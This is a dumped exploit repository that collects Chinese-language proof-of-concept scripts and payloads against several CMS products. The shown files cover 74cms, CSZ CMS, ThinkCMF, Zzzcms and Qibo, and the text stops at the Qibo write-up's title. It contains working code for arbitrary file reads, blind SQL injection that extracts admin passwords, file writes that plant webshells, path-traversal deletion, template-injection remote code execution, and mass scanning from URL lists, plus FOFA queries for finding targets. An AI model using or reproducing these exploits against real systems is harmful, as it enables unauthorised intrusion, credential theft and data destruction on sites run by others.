Repository: Cuerz/PoC-ExP
Branch: main
Commit: be4e7de36d28
Files: 26
Total size: 100.6 KB
Directory structure:
gitextract_ekzleohb/
├── CMS漏洞/
│ ├── 74cms/
│ │ ├── 74cms_bak_instruct.py
│ │ ├── 74cms_file_read.php
│ │ └── README.md
│ ├── CSZ_CMS/
│ │ ├── CVE-2019-13086.py
│ │ └── README.md
│ ├── ThinkCMF/
│ │ ├── README.md
│ │ └── ThinkCMF.py
│ ├── Zzzcms/
│ │ └── README.md
│ └── 齐博cms/
│ ├── Qibo_v7.py
│ └── 齐博CMS V7任意文件下载漏洞.md
├── LICENSE
├── OA漏洞/
│ ├── 用友NC/
│ │ ├── exp/
│ │ │ └── NC_BeanShell_RCE.py
│ │ └── 用友NC BeanShell远程代码执行.md
│ └── 通达OA/
│ ├── 通达OA v11.5 swfupload_new.php SQL注入漏洞.md
│ ├── 通达OA v11.6 insert SQL注入漏洞.md
│ ├── 通达OA v11.8 getway.php 远程文件包含漏洞.md
│ ├── 通达OA v2017 action_upload.php 任意文件上传漏洞.md
│ ├── 通达OA v2017 video_file.php 任意文件下载漏洞.md
│ └── 通达OA前台任意用户登录漏洞.md
├── README.md
├── 产品漏洞/
│ ├── 安恒明御/
│ │ └── 安恒明御防火墙未授权访问.md
│ └── 海康威视/
│ ├── CVE-2021-36260.py
│ ├── 海康威视 CVE-2017-7921 未授权漏洞.md
│ └── 海康威视 CVE-2021-36260 RCE.md
└── 框架漏洞/
└── ThinkPHP/
├── README.md
└── thinkphpRCE.py
================================================
FILE CONTENTS
================================================
================================================
FILE: CMS漏洞/74cms/74cms_bak_instruct.py
================================================
# -*- coding: utf-8 -*-
import requests
def getBak(time):
print("[running]:正在查询" + time + "是否存在备份")
dir = time + "_1"
filename = dir + "_1.sql"
url = target + "//data/backup/database/" + dir + "/" + filename
session = requests.Session()
headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0",
"Connection": "close", "Accept-Language": "en", "Accept-Encoding": "gzip, deflate"}
cookies = {"think_language": "en", "think_template": "default", "PHPSESSID": "6d86a34ec9125b2d08ebbb7630838682"}
response = session.get(url=url, headers=headers, cookies=cookies)
if response.status_code == 200:
print(url)
exit()
if __name__ == '__main__':
global target
target = "http://www.target.com"
for year in range(2017, 2020):
for mouth in range(1, 13):
for day in range(1, 31):
time = (str(year) + str('%02d' % mouth) + str('%02d' % day))
getBak(time)
================================================
FILE: CMS漏洞/74cms/74cms_file_read.php
================================================
<?php
date_default_timezone_set('PRC');
class CmsFileRead
{
/**
* @return string $domain 域名
* @return string $file 要读取的文件
*/
public function __construct($domain = '', $file = '')
{
$this->domain = $domain;
$this->file = $file;
}
public function run()
{
if (!$this->domain) {
exit('域名不能为空');
}
if (!$this->file) {
exit('要读取的文件不能为空');
}
$url = $this->domain.'/index.php?m=Home&c=Members&a=register';
$post_data = [
'reg_type' => 2,
'utype' => 2,
'org' => 'bind',
'ucenter' => 'bind',
];
$uid = 1;
$cookie = 'members_bind_info[temp_avatar]='.$this->file.';';
$cookie .= 'members_uc_info[uid]='.$uid.';';
$cookie .= 'members_bind_info[type]=qq;';
$cookie .= 'members_uc_info[username]=test;';
$cookie .= 'members_uc_info[password]=123456;';
$this->curlRequest($url, $post_data, $cookie);
$url_file = $this->domain.'/data/upload/avatar/'.date('ym/d/');
$state_time = time()-15;
for ($i=0; $i <= 100; $i++) {
$file_name = $url_file.md5($uid.($state_time+=1)).'.jpg';
$res = @fopen($file_name, 'r');
if ($res) {
echo '----------- url ------------ <br/>'. $file_name.'<br/>';
echo '<br/><br/><br/>';
echo '----------- data ------------ <br/>'. htmlspecialchars(file_get_contents($file_name)).'<br/>';
exit;
} else {
if ($i === 100) {
echo '此站点可能并无此漏洞 : )';
exit;
}
}
}
}
private function curlRequest($url, $post = [], $cookie = '', $referurl = '')
{
if (!$referurl) {
$referurl = 'https://www.baidu.com';
}
$header = array(
'CLIENT-IP:' . $this->getIp(),
'X-FORWARDED-FOR:' . $this->getIp(),
'HTTP_CLIENT_IP:' .$this->getIp(),
'HTTP_X_FORWARDED_FOR' . $this->getIp(),
'REMOTE_ADDR:' . $this->getIp(),
'Content-Type:application/x-www-form-urlencoded',
'X-Requested-With:XMLHttpRequest',
);
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
//随机浏览器useragent
curl_setopt($curl, CURLOPT_USERAGENT, $this->agentArry());
curl_setopt($curl, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($curl, CURLOPT_AUTOREFERER, 1);
curl_setopt($curl, CURLOPT_REFERER, $referurl);
curl_setopt($curl, CURLOPT_HTTPHEADER, $header);
if ($post) {
curl_setopt($curl, CURLOPT_POST, 1);
curl_setopt($curl, CURLOPT_POSTFIELDS, http_build_query($post));
}
if ($cookie) {
curl_setopt($curl, CURLOPT_COOKIE, $cookie);
}
curl_setopt($curl, CURLOPT_TIMEOUT, 10);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
$data = curl_exec($curl);
if (curl_errno($curl)) {
return curl_error($curl);
}
curl_close($curl);
return $data;
}
private function getIp()
{
return mt_rand(11, 191) . "." . mt_rand(0, 240) . "." . mt_rand(1, 240) . "." . mt_rand(1, 240);
}
private function agentArry()
{
$agentarry = [
//PC端的UserAgent
"safari 5.1 – MAC" => "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.57 Safari/536.11",
"safari 5.1 – Windows" => "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50",
"Firefox 38esr" => "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0",
"IE 11" => "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; InfoPath.3; rv:11.0) like Gecko",
"IE 9.0" => "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0",
"IE 8.0" => "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0)",
"IE 7.0" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)",
"IE 6.0" => "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)",
"Firefox 4.0.1 – MAC" => "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:2.0.1) Gecko/20100101 Firefox/4.0.1",
"Firefox 4.0.1 – Windows" => "Mozilla/5.0 (Windows NT 6.1; rv:2.0.1) Gecko/20100101 Firefox/4.0.1",
"Opera 11.11 – MAC" => "Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; en) Presto/2.8.131 Version/11.11",
"Opera 11.11 – Windows" => "Opera/9.80 (Windows NT 6.1; U; en) Presto/2.8.131 Version/11.11",
"Chrome 17.0 – MAC" => "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_0) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11",
"傲游(Maxthon)" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Maxthon 2.0)",
"腾讯TT" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; TencentTraveler 4.0)",
"世界之窗(The World) 2.x" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)",
"世界之窗(The World) 3.x" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; The World)",
"360浏览器" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; 360SE)",
"搜狗浏览器 1.x" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SE 2.X MetaSr 1.0; SE 2.X MetaSr 1.0; .NET CLR 2.0.50727; SE 2.X MetaSr 1.0)",
"Avant" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Avant Browser)",
"Green Browser" => "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)",
//移动端口
"safari iOS 4.33 – iPhone" => "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_3 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8J2 Safari/6533.18.5",
"safari iOS 4.33 – iPod Touch" => "Mozilla/5.0 (iPod; U; CPU iPhone OS 4_3_3 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8J2 Safari/6533.18.5",
"safari iOS 4.33 – iPad" => "Mozilla/5.0 (iPad; U; CPU OS 4_3_3 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8J2 Safari/6533.18.5",
"Android N1" => "Mozilla/5.0 (Linux; U; Android 2.3.7; en-us; Nexus One Build/FRF91) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1",
"Android QQ浏览器 For android" => "MQQBrowser/26 Mozilla/5.0 (Linux; U; Android 2.3.7; zh-cn; MB200 Build/GRJ22; CyanogenMod-7) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1",
"Android Opera Mobile" => "Opera/9.80 (Android 2.3.4; Linux; Opera Mobi/build-1107180945; U; en-GB) Presto/2.8.149 Version/11.10",
"Android Pad Moto Xoom" => "Mozilla/5.0 (Linux; U; Android 3.0; en-us; Xoom Build/HRI39) AppleWebKit/534.13 (KHTML, like Gecko) Version/4.0 Safari/534.13",
"BlackBerry" => "Mozilla/5.0 (BlackBerry; U; BlackBerry 9800; en) AppleWebKit/534.1+ (KHTML, like Gecko) Version/6.0.0.337 Mobile Safari/534.1+",
"WebOS HP Touchpad" => "Mozilla/5.0 (hp-tablet; Linux; hpwOS/3.0.0; U; en-US) AppleWebKit/534.6 (KHTML, like Gecko) wOSBrowser/233.70 Safari/534.6 TouchPad/1.0",
"UC标准" => "NOKIA5700/ UCWEB7.0.2.37/28/999",
"UCOpenwave" => "Openwave/ UCWEB7.0.2.37/28/999",
"UC Opera" => "Mozilla/4.0 (compatible; MSIE 6.0; ) Opera/UCWEB7.0.2.37/28/999",
"微信内置浏览器" => "Mozilla/5.0 (Linux; Android 6.0; 1503-M02 Build/MRA58K) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/37.0.0.0 Mobile MQQBrowser/6.2 TBS/036558 Safari/537.36 MicroMessenger/6.3.25.861 NetType/WIFI Language/zh_CN",
];
return $agentarry[array_rand($agentarry, 1)];
}
}
// 要利用漏洞的域名
$domain = 'http://74cms.test';
// 要读取的文件
$file = '../../../../Application/Common/Conf/db.php;';
$cms_file_read = new CmsFileRead($domain, $file);
$cms_file_read->run();
================================================
FILE: CMS漏洞/74cms/README.md
================================================
# FOFA语法:app="74cms"
# 74cms v4.2.126-任意文件读取漏洞
```
url: http://74cms.test/index.php?m=Home&c=Members&a=register
post:
reg_type=2&utype=2&org=bind&ucenter=bind
cookie: members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php;members_bind_info[type]=qq;members_uc_info[password]=123456;members_uc_info[uid]=1;members_uc_info[username]=tttttt;
headers:
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
```
综合利用脚本见**74cms_file_read.php**
# 74cms v4.2.3 任意文件删除
```
GET /index.php?m=admin&c=database&a=del&name=/../../../../../ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?m=admin&c=database&a=restore
Connection: close
Cookie: think_template=default; PHPSESSID=6d86a34ec9125b2d08ebbb7630838682; think_language=en
Upgrade-Insecure-Requests: 1
```
poc为`?m=admin&c=database&a=del&name=/../../../../../`
# **74cms v4.2.3** **备份文件爆破**
利用脚本见**74cms_bak_instruct.py**
# **74cms v4.2.126-**通杀**sql**注入
Payload:
`http://xx.xx/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038 PI() / 180 - map_x PI() / 180) / 2),2))) * 1000) AS map_range FROM qs_jobs_search j WHERE (extractvalue (1,concat(0x7e,(SELECT USER()), 0x7e))) -- a`
# **74cms v5.0.1** **前台sql**注入
### **具体信息**
文件位置:74cms\upload\Application\Home\Controller\AjaxPersonalController.class.php
方法:function company_focus($company_id)
是否需登录:需要
登录权限:普通用户即可
### **Payload:**
`http://xx.xx/74cms/5.0.1/upload/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user())),0) -- a`
================================================
FILE: CMS漏洞/CSZ_CMS/CVE-2019-13086.py
================================================
import requests
import time
import threading
import multiprocessing
pool = "admin$ABCDEFGHIJKLMNOPQRSTUVWXYZ" + " " + "bcefghjklopqrstuvwxyz1234567890/."
mutex = 0
# 获取长度用的User-Agent模板
ual = "'-(if((length((select name from user_admin limit 1))=10),sleep(5),1))-'', '127.0.0.1','time') #"
# "Why don't you just build something"
# ----------------------------------------------------获取管理员用户名长度--------------------------------------------
def getlength(field, tbname, total):
ual_head = "'-(if((length((select " # 这些空格一定要保留
ual_middle = " limit 1))="
num = 1
ual_last = "),sleep(5),1))-'', '127.0.0.1','time') #"
datas = {'email': '111@111.com',
'password': '111'
}
header = {'Host': 'localhost',
'Content-Length': '74',
'Cache-Control': 'max-age=0',
'Origin': 'http://localhost',
'Upgrade-Insecure-Requests': '1',
'Content-Type': 'application/x-www-form-urlencoded',
'User-Agent': ual,
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',
'Referer': 'http://localhost/cszcms/member/login',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Connection': 'close'}
starttime = time.time()
for num in range(total):
header['User-Agent'] = ual_head + field + " from " + tbname + ual_middle + str(num) + ual_last
# print(header['User-Agent'])
sendtime = time.time()
response = requests.post(r"http://localhost/cszcms/member/login/check/post", data=datas, headers=header)
recvtime = time.time()
doesitwork = recvtime - sendtime
if (doesitwork > 5):
print("The length is", num)
print("This step cost:", time.time() - starttime)
return num
break
if (num == total - 1):
return 0
# 获取内容用的User-Agent模板
ua = "'-(if((ascii(substr((select name from user_admin limit 1), 1, 1))=97),sleep(5),1))-'', '127.0.0.1','time') #"
# -----------------------------------------------------获取管理员用户名--------------------------------------------
def getcontent(field, tbname, num, qr, lock):
# print(num)
pool = "@.tescomadin$ABCDEFGHIJKLMNOPQRSTUVWXYZ" + " " + "bcefghjklpqrstuvwxyz1234567890/."
result = []
ua_head = "'-(if((ascii(substr((select "
ua_front = " limit 1), "
ua_middle = ", 1))="
char = "A"
ua_last = "),sleep(5),1))-'', '127.0.0.1','time') #"
datas = {'email': '111@111.com',
'password': '111'
}
header = {'Host': 'localhost',
'Content-Length': '74',
'Cache-Control': 'max-age=0',
'Origin': 'http://localhost',
'Upgrade-Insecure-Requests': '1',
'Content-Type': 'application/x-www-form-urlencoded',
'User-Agent': ua,
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',
'Referer': 'http://localhost/cszcms/member/login',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Connection': 'close'}
for i in range(1):
for char in pool:
header['User-Agent'] = ua_head + field + " from " + tbname + ua_front + str(num + 1) + ua_middle + str(
ord(char)) + ua_last
# print(header['User-Agent'])
lock.acquire()
sendtime = time.time()
response = requests.post(r"http://localhost/cszcms/member/login/check/post", data=datas, headers=header)
lock.release()
recvtime = time.time()
doesitwork = recvtime - sendtime
if (doesitwork > 5):
# print("It cost:",doesitwork)
print(num, " got:", char)
# adminnamelist[num]=char
result = [num, char]
qr.put(result)
break
# ---------------------------------------------现在!让我们重新揭起救世的大旗!------------------------------------
if __name__ == '__main__':
qr = multiprocessing.Queue()
lock = multiprocessing.Lock()
field = "password"
tbname = "user_admin"
adminname = ""
adminpwd = ""
getresult = []
# 调用获得长度的函数
length = getlength(field, tbname, 100)
print("length is", length)
processes = []
# 开线程分别对每个字符匹配
timehead = time.time()
for ti in range(length):
processes.append(multiprocessing.Process(target=getcontent, args=(field, tbname, ti, qr, lock)))
processes[ti].start()
for ti in range(length):
processes[ti].join()
fout = open(field + "out.txt", "w+")
for ci in range(length):
getresult.append(qr.get())
print(getresult)
for ci in range(length):
for result in getresult:
if (result[0] == ci):
print(result[1])
adminname += result[1]
fout.write(adminname)
print(field, ":", adminname)
fout.close()
print("It took:", time.time() - timehead)
================================================
FILE: CMS漏洞/CSZ_CMS/README.md
================================================
# (CVE-2019-13086)CSZ CMS 1.2.2 sql注入漏洞
## 一、漏洞简介
CSZ CMS是一套基于PHP的开源内容管理系统(CMS)。 CSZ CMS 1.2.2版本(2019-06-20之前)中的core/MY_Security.php文件存在SQL注入漏洞。该漏洞源于基于数据库的应用缺少对外部输入SQL语句的验证。攻击者可利用该漏洞执行非法SQL命令。
## 二、漏洞影响
CSZ CMS 1.2.2版本(2019-06-20之前)
## 三、利用过程
具体见**CVE-2019-13086.py**,利用时替换localhost即可
---
# CSZ CMS 1.2.7 储存型 xss
## 一、漏洞简介
拥有访问私有消息的未授权用户可以向管理面板嵌入Javascript代码。
## **二、漏洞影响**
CSZ CMS 1.2.7
## 三、利用过程
新建一个用户,点击inbox发送私信,选定管理员用户,修改User-Agent为`<script>alert(1)</script>`,管理员登陆后台即可触发xss。
================================================
FILE: CMS漏洞/ThinkCMF/README.md
================================================
# FOFA语法:app="thinkCMF"
# thinkCMF文件包含漏洞
## 一、简介
thinkCMF它是一个开源的,支持[swoole](https://so.csdn.net/so/search?q=swoole&spm=1001.2101.3001.7020)的开源内容管理框架,让web开发更快,节约时间,这个框架的话是基于thinkphp的二次开发框架,所以说在我们国内还是有大部分的网站使用到这样的一个框架的。
## 二、漏洞利用
https://xxxx/index.php?a=display&templateFile=README.md
然后我们去到浏览器界面输入README.md回车,就可以发现我们能够成功的包含出这样的一个代码。

证明该文件包含漏洞有效
# thinkCMF文件写入漏洞
## 一、漏洞利用
[https://xx/index.php?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('1455.php','<?php phpinfo();?>')</php>]()
poc为`?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('1455.php','<?php phpinfo();?>')</php>`
再请求1055.php之后即可看到phpinfo界面
利用时可将`<?php phpinfo();?>`替换为webshell,写入成功后连接。

## 我将这两个漏洞结合,编写了综合利用脚本,见**ThinkCMF.py**
================================================
FILE: CMS漏洞/ThinkCMF/ThinkCMF.py
================================================
# -*- coding: utf-8 -*-
from pyfiglet import Figlet
from optparse import OptionParser
import requests
def scan(original_url):
test_url=original_url+'index.php?a=display&templateFile=README.md'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36"
}
response = requests.get(url=test_url, headers=headers)
if(response.text[:9]=="## README"):
print("存在漏洞,正在尝试中。。。")
last_url = original_url + "index.php?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('1455.php','<?php phpinfo();?>')</php>"
response = requests.get(url=last_url, headers=headers)
print("请尝试浏览 " + original_url + "1455.php\ngetshell可将phpinfo()替换为木马内容")
else:
print("不存在漏洞")
return
def main():
f = Figlet(width=2000)
print(f.renderText("ThinkCMF"))
usage = "usage: xxx.py -t <target>" # 帮助
parser = OptionParser(usage=usage)
parser.add_option("-t", "--target", type="string", dest="target", help="your target here")
(options, args) = parser.parse_args() # 获取选项和参数进行赋值
target = options.target
if(target==None):
print("未输入目标,请重新运行")
return
scan(target)
pass
if __name__ == '__main__':
main()
================================================
FILE: CMS漏洞/Zzzcms/README.md
================================================
# FOFA:
```
app="Zzzcms"
```

# **Zzzcms 1.75** **后台地址泄露**
## **一、漏洞影响**
Zzzcms 1.75
## **二、复现过程**
存在一个比较奇葩的文件直接将一些属于不可访问的zzz_config.php的内容直接给回显了,该信息泄露文件位于plugins/webuploader/js/webconfig.php,可以直接获取到管理后台的管理路径名称,再也不用去爆破admin加3位数字了
通过访问[http://xxxx/plugins/webuploader/js/webconfig.php]()即可获取后台路径
---
# ZZZCMS parserSearch 远程命令执行漏洞
## 漏洞描述
ZZZCMS parserSearch 存在模板注入导致远程命令执行漏洞
## 漏洞影响
```
ZZZCMS
```
## FOFA
```
app="zzzcms"
```
## 漏洞复现
```
POST /?location=search HTTP/1.1
Host:
Content-Length: 30
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-Type: text/plain
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=rbuhrqqhoctntnak8slkascqp1; keys=%7Bif%3A%3DPHPINFO%28%29%7D%7Bend+if%7D%0D%0A
keys={if:=PHPINFO()}{end if}
```
================================================
FILE: CMS漏洞/齐博cms/Qibo_v7.py
================================================
# -*- coding: utf-8 -*-
import requests
import re
import urllib
import base64
def dakai(filename):
with open(filename,'r',encoding='utf-8') as fp:
# url_list = []
# for i in fp.readlines():
# url_list.append(i.strip())
# return url_list
return [i.strip() for i in fp.readlines()] # 列表推到式
def main():
for url in dakai('url.txt'):
new_url = url + '/do/job.php?job=download&url=ZGF0YS9jb25maWcucGg8'
# base64编码读取 data/config.php
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36'
}
try:
# 可使用代理
respone = requests.get(url=new_url, headers=headers, timeout=4, proxies={'http': 'http://127.0.0.1:10809'})
if 'ph<' in respone.headers['Content-Type'] and '$webdb' in respone.text and respone.status_code == 200:
print("存在漏洞:" + new_url)
with open('Exist.txt', 'a+') as fp:
fp.write(url+'\n')
except Exception as e:
print(url + "err: " + str(e))
if __name__ == '__main__':
main()
================================================
FILE: CMS漏洞/齐博cms/齐博CMS V7任意文件下载漏洞.md
================================================
# 齐博CMS V7任意文件下载漏洞
